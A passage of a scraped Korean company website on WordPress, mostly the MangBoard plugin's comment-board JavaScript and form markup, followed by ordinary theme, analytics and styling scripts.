				sendDataRequest2(mb_urls["comment_api"], data, sendCommentDataHandler);
			}else{
				sendDataRequest(mb_urls["comment_api"], data, sendCommentDataHandler);
			}			
		}		
	}
	function modifyCommentForm(response, state){
		if(response.state == "success"){			
			jQuery("#mb_comment_reply"+comment_index).html(response.data);			
		}else{
			showAlertPopup(response);
		}
	}
	function showCommentForm(action, pid, idx){
		var addHtml		= "";
		var form_type	= 1;
		if(comment_index==idx){
			if(comment_action==action) form_type		= 2;
		}		
		if(action=="delete"){
			showConfirmPopup("삭제하시겠습니까?", {"board_action":action,"pid":pid}, sendCommentDeleteHandler);
		}else if(action=="delete_passwd"){
			showConfirmPopup("삭제하시겠습니까?<br>비밀번호를 입력해 주세요", {"type":"passwd","board_action":"delete","pid":pid}, sendCommentDeleteHandler);
		}else if(action=="modify"){
			if(form_type==2){
				jQuery("#mb_comment_reply"+comment_index).html("");
				comment_index		= 0;
				comment_pid			= 0;
				comment_action		= "";
			}else{	
				if(comment_index!=0) jQuery("#mb_comment_reply"+comment_index).html("");
				comment_index		= idx;
				comment_pid			= pid;
				comment_action		= action;
				var param	= "mode=comment&board_action=modify&board_name="+mb_options["board_name"]+"&comment_pid="+pid;					
				sendDataRequest(mb_urls["template_api"], param, modifyCommentForm);
			}			
		}else if(action=="reply"){
			
			addHtml= '<div class="cmt-input-box">';
			addHtml=addHtml+ '<div class="cmt-input-head">';
			addHtml=addHtml+ '<form name="board3_form_comment_reply" id="board3_form_comment_reply" method="post" action="" onsubmit="return false;">';
			addHtml=addHtml+'<table  cellspacing="0" cellpadding="0" border="0"   class="table table-comment"><caption>댓글</caption><colgroup><col class="mb-col-item1" style="width:20%"/><col class="mb-col-item2" /></colgroup><tbody>';addHtml=addHtml+'<tr><th scope="row"><label for="mb_board3_user_name_c10">작성자(*)</label></th><td><input class="mb-user-name" style="width:157px;" name="user_name" id="mb_board3_user_name_c10" title="" value="" type="text" /></td></tr>';addHtml=addHtml+'<tr><th scope="row"><label for="mb_board3_passwd_c11">비밀번호(*)</label></th><td><input class="mb-passwd" style="width:157px;" name="passwd" id="mb_board3_passwd_c11" title="" value="" autocomplete="off" type="password" /></td></tr>';addHtml=addHtml+'<tr><th scope="row"><label for="mb_board3_kcaptcha_img_c12">자동등록방지</label></th><td><img decoding="async" style="width:80px;height:32px;vertical-align:top;" onclick="mb_reloadImage()" class="mb_kcaptcha cursor_pointer" src="https://hunik.kr/wp-content/plugins/mangboard/plugins/kcaptcha/kcaptcha_image.php?mode=comment&#038;board_action=reply" id="mb_kcaptcha" class="border-ccc-1" alt="자동등록방지"/><input class="kcaptcha" style="width:70px;height:30px !important;" name="kcaptcha_img" maxlength="6" value="" id=&quot;mb_board3_kcaptcha_img_c12&quot; type="text" title="자동등록방지" /><span class="mb-description"><br>(자동등록방지 숫자를 입력해 주세요)</span></td></tr>';addHtml=addHtml+'<tr><th scope="row"><label for="mb_board3_content_c13">내용(*)</label></th><td><textarea class="mb-comment-content" name="content" id="mb_board3_content_c13"></textarea></td></tr>';addHtml=addHtml+'</tbody></table>';			addHtml=addHtml+ '</form>';
			addHtml= addHtml+'</div>';				
			addHtml= addHtml+'<div class="comment-btn"><div class="btn-box-right">';
			addHtml= addHtml+'<button onclick="sendCommentData(\'reply\');return false;" title="답글 등록" class="btn btn-default btn-cmt btn-reply" type="button"><span>답글 등록</span></button>';
			addHtml= addHtml+'</div></div>';
			addHtml= addHtml+'</div>';
			if(form_type==2){
				jQuery("#mb_comment_reply"+comment_index).html("");
				comment_index		= 0;
				comment_pid			= 0;
				comment_action		= "";
			}else{	
				if(comment_index!=0) jQuery("#mb_comment_reply"+comment_index).html("");
				comment_index		= idx;
				comment_pid			= pid;
				comment_action		= action;
				jQuery("#mb_comment_reply"+comment_index).html(addHtml);			
			}
		}		
	}
	function sendCommentDataHandler(response, state){				
		if(response.state == "success"){
			comment_index		= 0;
			comment_pid			= 0;
			comment_action		= "";

			jQuery(".cmt-input-box input[type='text']").val("");
			jQuery(".cmt-input-box input[type='password']").val("");
			jQuery(".cmt-input-box textarea").val("");

			if(send_action	=="write"){			
				jQuery("#mb_comment_write_box").html(jQuery("#mb_comment_write_box").html());
			}			
			if(comment_load) hidePopupBox();
			comment_load		= true;

			var comment_items		= "";
			var comment_item		= "";
			var select_index			= comment_page+1;

			var fn_pid						= 'pid';
			var fn_parent_pid				= 'parent_pid';
			var fn_reply						= 'reply';
			var fn_is_secret				= 'is_secret';
									
			jQuery.each(response.data, function(key,value){
								
				if(parseInt(value[fn_reply])>0){
					reply_class		= ' cmt-reply-item';
					reply_sign		= '<img decoding="async" class="list-i-reply" alt="reply" src="https://hunik.kr/wp-content/plugins/mangboard/skins/bbs_basic/images/icon_reply_head.gif" /> ';
				} else {
					reply_class		= "";
					reply_sign		= "";
				}
				if(value[fn_is_secret]=="1"){
					reply_sign		= reply_sign+'<img decoding="async" class="list-i-secret" alt="secret" src="https://hunik.kr/wp-content/plugins/mangboard/skins/bbs_basic/images/icon_secret.gif" /> ';
				}

				comment_item	= "";
				comment_item	= comment_item+'<li id="mb_cmt'+value[fn_pid]+'" class="cmt-list-item'+reply_class+'">';

				comment_item	= comment_item+'<div><span class="cmt-name">'+reply_sign+value['user_name']+'</span><span class="cmt-date">'+value['reg_date']+'</span></div>';comment_item	= comment_item+'<div class="cmt-content">'+value['content']+'</div>';
				comment_item	= comment_item+'<div class="btn-box-right">';

				if(value['secret_type']!='lock'){if(value['mode']=='list'){comment_item	= comment_item+'<button onclick="moveViewPage('+value[fn_parent_pid]+',\'board3\',\'1\');return false;" title="글보기" class="btn btn-default btn-cmt btn-modify" type="button"><span>글보기</span></button>'; }if(value['delete_type']=='user'){comment_item	= comment_item+'<button onclick="showCommentForm(\'delete\','+value[fn_pid]+','+select_index+');return false;" title="삭제" class="btn btn-default btn-cmt btn-delete" type="button"><span>삭제</span></button>'; }else if(value['delete_type']=='guest'){comment_item	= comment_item+'<button onclick="showCommentForm(\'delete_passwd\','+value[fn_pid]+','+select_index+');return false;" title="삭제" class="btn btn-default btn-cmt btn-delete" type="button"><span>삭제</span></button>'; }if(value['modify_type']=='user' || value['modify_type']=='guest' ){comment_item	= comment_item+'<button onclick="showCommentForm(\'modify\','+value[fn_pid]+','+select_index+');return false;" title="수정" class="btn btn-default btn-cmt btn-modify" type="button"><span>수정</span></button>'; }if(reply_class==''){ if(value['reply_type']=='user' || value['reply_type']=='guest'){comment_item	= comment_item+'<button onclick="showCommentForm(\'reply\','+value[fn_pid]+','+select_index+');return false;" title="답글" class="btn btn-default btn-cmt btn-reply" type="button"><span>답글</span></button>';}}}
				comment_item	= comment_item+'</div><div id="mb_comment_reply'+select_index+'" class="cmt-reply-box" />';
				comment_item	= comment_item+'</li>';
				select_index		= select_index+1;
				comment_items	= comment_items+comment_item;
			});
			
			if(comment_page==0)
				jQuery("#comment_list_box").html(comment_items);
			else
				jQuery("#comment_list_box").append(comment_items);			
			
			comment_page				= select_index-1;
			comment_page_total		= parseInt(response.total_count);

			if(comment_page_total==0){
				jQuery("#comment_list_box").hide();				
			}else{
				jQuery("#comment_list_box").show();
			}
			jQuery(".cmt-count-box").show();
			jQuery("#mb_comment_totalcount").html(comment_page_total);			

			if(comment_page>=comment_page_total) jQuery("#comment_add_list").hide();
			else jQuery("#comment_add_list").show();
		}else{
			comment_page		= comment_temp;
			showAlertPopup(response);
		}
	}
</script>
<div class="cmt-style1">
	<fieldset>
		<div style="width:100%;min-height:32px;">
			<p class='cmt-count-box bold' style="display:none;">
				댓글<span class="cmt-count"> [<span class="cmt-count-num" id='mb_comment_totalcount'>0</span>]</span>
			</p>	
		</div>
				<div id="mb_comment_write_box" class="cmt-input-box">
			<div class="cmt-input-head">
				<form name="board3_form_comment_write" id="board3_form_comment_write" method="post" action="" onsubmit="return false;">
					<table  cellspacing="0" cellpadding="0" border="0"   class="table table-comment"><caption>댓글</caption><colgroup><col class="mb-col-item1" style="width:20%"/><col class="mb-col-item2" /></colgroup><tbody><tr><th scope="row"><label for="mb_board3_user_name_c18">작성자(*)</label></th><td><input class="mb-user-name" style="width:157px;" name="user_name" id="mb_board3_user_name_c18" title="" value="" type="text" /></td></tr><tr><th scope="row"><label for="mb_board3_passwd_c19">비밀번호(*)</label></th><td><input class="mb-passwd" style="width:157px;" name="passwd" id="mb_board3_passwd_c19" title="" value="" autocomplete="off" type="password" /></td></tr><tr><th scope="row"><label for="mb_board3_kcaptcha_img_c20">자동등록방지</label></th><td><img decoding="async" style="width:80px;height:32px;vertical-align:top;" onclick="mb_reloadImage_class()" class="mb_kcaptcha cursor_pointer" src="https://hunik.kr/wp-content/plugins/mangboard/plugins/kcaptcha/kcaptcha_image.php?mode=comment&#038;board_action=write" id="mb_kcaptcha2" class="border-ccc-1" alt="자동등록방지"/><input class="kcaptcha" style="width:70px;height:30px !important;" name="kcaptcha_img" maxlength="6" value="" id=&quot;mb_board3_kcaptcha_img_c20&quot; type="text" title="자동등록방지" /><span class="mb-description"><br>(자동등록방지 숫자를 입력해 주세요)</span></td></tr><tr><th scope="row"><label for="mb_board3_content_c21">내용(*)</label></th><td><textarea class="mb-comment-content" name="content" id="mb_board3_content_c21"></textarea></td></tr></tbody></table>				</form>
			</div>
			<div class="comment-btn">
				<div class="btn-box-right">
					<button onclick="sendCommentData('write');return false;" title="댓글 등록" class="btn btn-default" type="button"><span>댓글 등록</span></button>	
				</div>
			</div>
		</div>
		
				
		<ul id='comment_list_box' class='cmt-list-box list-unstyled' style="display:none;"></ul>		
	</fieldset>	
</div>
<div id="comment_add_list" class="cmt-add-list" style="display:none;"><button onclick="sendCommentList();return false;" title="더보기" class="btn btn-default btn-more" type="button"><span>더보기</span></button></div><div class="prev_next_style"><table cellspacing="0" cellpadding="0" border="0" class="table table-prev-next"><colgroup><col style="width:8%"/><col /><col style="width:18%"/><col style="width:14%"/></colgroup><tbody><tr><th scope="row"><span>이전</span></th><td class="pn_title"><a href="https://hunik.kr/?page_id=228&vid=347" title="경기 남양주 소재 스터디카페 젤로텍 무인키오스크 설치"><span>경기 남양주 소재 스터디카페 젤로텍 무인키오스크 설치</span></a></td><td class="pn_user_name"><span><a href="javascript:;" onclick="getUserMenu('1','347','휴니크');return false;" title="휴니크 **.15.13*.1**" class="btn-user-info" role="button"><span>휴니크</span></a> <img decoding="async" class="user-i-level mb-level-10" alt="Level 10" src="https://hunik.kr/wp-content/plugins/mangboard/skins/bbs_basic/images/icon_level10.gif" /></span></td><td class="pn_reg_date"><span>2023-10-31</span></td></tr><tr><th scope="row"><span>다음</span></th><td class="pn_title"><a href="https://hunik.kr/?page_id=228&vid=345" title="인천 부평 소재 스터디카페 젤로텍 무인키오스크 설치"><span>인천 부평 소재 스터디카페 젤로텍 무인키오스크 설치</span></a></td><td class="pn_user_name"><span><a href="javascript:;" onclick="getUserMenu('1','345','휴니크');return false;" title="휴니크 **.15.13*.1**" class="btn-user-info" role="button"><span>휴니크</span></a> <img decoding="async" class="user-i-level mb-level-10" alt="Level 10" src="https://hunik.kr/wp-content/plugins/mangboard/skins/bbs_basic/images/icon_level10.gif" /></span></td><td class="pn_reg_date"><span>2023-10-26</span></td></tr></tbody></table></div></div>
<script type="text/javascript"> jQuery( document ).ready(function(){ sendBoardViewData('board_hit'); });</script></div></div></div><div style="display:none !important;" class="mb-poweredby"><!-- 웹사이트 제작 플랫폼 - 망보드 --><a href="https://www.mangboard.com" target="_blank" style="font-size:13px;" title="Powered by MangBoard">Powered by MangBoard</a> | <a href="https://www.mangboard.com/store/" target="_blank" style="font-size:13px;" title="워드프레스 쇼핑몰 망보드">워드프레스 쇼핑몰 망보드</a></div></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		
</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<div>
		상호명 : 주식회사 휴니크 | 대표이사 : 김가현 | 사업자번호 : 148-81-00465 | e-mail : help@hunik.kr<br />
전화 : 1644-5495 | 주소 : 서울특별시 영등포구 경인로 775 (문래동3가) 에이스하이테크시티 2동 801호<br />
COPYRIGHTⓒ 휴니크 ALL RIGHTS RESERVED.	</div>
</div>

	</div>

</div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
    <script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script>
    <script type="text/javascript">
      if (!wcs_add) var wcs_add = {};
      wcs_add["wa"] = "6566ea71b69690";
      if (window.wcs) {
        wcs_do();
      }
    </script>
<!-- Enter your scripts here --><script type="text/javascript">if(!_nasa){ var _nasa={};} wcs_do(_nasa);</script><script type="text/javascript">if(typeof(mb_urls)==="undefined"){var mb_urls = {};}; mb_urls["board_api"]			= "mb_board";mb_urls["comment_api"]			= "mb_comment";mb_urls["user_api"]			= "mb_user";mb_urls["heditor_api"]			= "mb_heditor";mb_urls["template_api"]			= "mb_template";mb_urls["custom_api"]			= "mb_custom";mb_urls["commerce_api"]			= "mb_commerce";</script><link rel='stylesheet' id='e-animations-css' href='http://hunik.kr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.5' type='text/css' media='all' />
<script type="text/javascript" src="http://hunik.kr/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="http://hunik.kr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://hunik.kr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"yy\ub144 mm\uc6d4 dd\uc77c","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="http://hunik.kr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hunik.kr\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://hunik.kr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="neve-script-js-extra">
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/hunik.kr\/wp-admin\/admin-ajax.php","nonce":"40baa53739","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://hunik.kr/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.1.5" id="neve-script-js" async></script>
<script type="text/javascript" id="neve-script-js-after">
/* <![CDATA[ */
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/hunik.kr\/wp-content\/uploads\/2022\/01\/KakaoTalk_20220127_164358735.png","srcset":false,"sizes":"(max-width: 300px) 100vw, 300px"},"dark":{"src":"https:\/\/hunik.kr\/wp-content\/uploads\/2022\/01\/KakaoTalk_20220127_164358735.png","srcset":false,"sizes":"(max-width: 300px) 100vw, 300px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
/* ]]> */
</script>
<script type="text/javascript" src="http://hunik.kr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://hunik.kr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="http://hunik.kr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="http://hunik.kr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="http://hunik.kr/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="http://hunik.kr/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.5" id="share-link-js"></script>
<script type="text/javascript" src="http://hunik.kr/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\ud398\uc774\uc2a4\ubd81 \uacf5\uc720","shareOnTwitter":"\ud2b8\uc704\ud130 \uacf5\uc720","pinIt":"\uace0\uc815\ud558\uae30","download":"Download","downloadImage":"\uc774\ubbf8\uc9c0 \ub2e4\uc6b4\ub85c\ub4dc","fullscreen":"\uc804\uccb4\ud654\uba74","zoom":"\uc90c","share":"\uacf5\uc720","playVideo":"\ube44\ub514\uc624 \uc7ac\uc0dd","previous":"\uc774\uc804","next":"\ub2e4\uc74c","close":"\ub2eb\uae30"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\ubaa8\ubc14\uc77c","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\ud0dc\ube14\ub9bf","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"http:\/\/hunik.kr\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":228,"title":"%EC%9D%B8%EC%B2%9C%20%EB%B6%80%ED%8F%89%20%EC%86%8C%EC%9E%AC%20%EC%8A%A4%ED%84%B0%EB%94%94%EC%B9%B4%ED%8E%98%20%EC%A0%A4%EB%A1%9C%ED%85%8D%20%ED%82%A4%EC%98%A4%EC%8A%A4%ED%81%AC%20%EC%84%A4%EC%B9%98%20","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="http://hunik.kr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="http://hunik.kr/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.5" id="preloaded-modules-js"></script>
<script type="text/javascript" src="http://hunik.kr/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=159" id="mb-editor-video-js"></script>
</body>

</html>


<!-- Page supported by LiteSpeed Cache 6.5.1 on 2026-01-24 00:09:52 -->

--- FILE ---
content_type: text/css
request_url: http://hunik.kr/wp-content/uploads/elementor/css/post-228.css?ver=1644382469
body_size: 2116
content:
.elementor-228 .elementor-element.elementor-element-383deef > .elementor-container{max-width:1140px;min-height:430px;text-align:center;}.elementor-228 .elementor-element.elementor-element-383deef:not(.elementor-motion-effects-element-type-background), .elementor-228 .elementor-element.elementor-element-383deef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://hunik.kr/wp-content/uploads/2020/10/KakaoTalk_20201030_162225392.jpg");background-position:0px -571px;background-size:cover;}.elementor-228 .elementor-element.elementor-element-383deef > .elementor-background-overlay{background-color:#000000B5;opacity:0.89;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-228 .elementor-element.elementor-element-383deef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-228 .elementor-element.elementor-element-586d400 .elementor-heading-title{color:#ffffff;font-size:55px;font-weight:300;text-transform:uppercase;}.elementor-228 .elementor-element.elementor-element-e61bd5b{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1.3px;}.elementor-228 .elementor-element.elementor-element-e61bd5b .elementor-divider-separator{width:14%;margin:0 auto;margin-center:0;}.elementor-228 .elementor-element.elementor-element-e61bd5b .elementor-divider{text-align:center;padding-top:2px;padding-bottom:2px;}.elementor-228 .elementor-element.elementor-element-3cb5840{margin-top:60px;margin-bottom:60px;}.elementor-228 .elementor-element.elementor-element-aade883 .elementor-button{background-color:#2F4A83;}@media(max-width:1024px){.elementor-228 .elementor-element.elementor-element-383deef{padding:0px 50px 0px 50px;}.elementor-228 .elementor-element.elementor-element-586d400 .elementor-heading-title{font-size:42px;letter-spacing:1px;}}@media(max-width:767px){.elementor-228 .elementor-element.elementor-element-383deef{padding:0px 30px 0px 30px;}.elementor-228 .elementor-element.elementor-element-586d400 .elementor-heading-title{font-size:38px;line-height:1.4em;letter-spacing:1px;}}

--- FILE ---
content_type: application/javascript
request_url: http://hunik.kr/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=159
body_size: 751
content:
function mb_resizeEditorVideoItem(){
	if(jQuery(".mb-video-container").length>0){
		jQuery(".mb-video-container>iframe").each(function(){
			if(jQuery(this).attr("width")=="100%"){
				jQuery(this).css("height", Math.ceil( parseInt(jQuery(this).css("width")) * 0.625 )+"px");
			}else if(jQuery(this).attr("height")=="100%"){
			}else{
				jQuery(this).parent().css("max-width", jQuery(this).attr("width")+"px");
				jQuery(this).css("height", Math.ceil( parseInt(jQuery(this).css("width")) * parseInt(jQuery(this).attr("height")) / parseInt(jQuery(this).attr("width")) )+"px");
			}
		});
	}
}
jQuery(document).ready(function(){
	mb_resizeEditorVideoItem();
	jQuery(window).on("resize orientationchange",mb_resizeEditorVideoItem);
});